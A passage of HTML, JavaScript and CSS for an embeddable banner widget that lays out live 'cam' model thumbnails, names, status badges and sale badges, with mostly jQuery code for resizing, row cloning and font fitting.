        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale 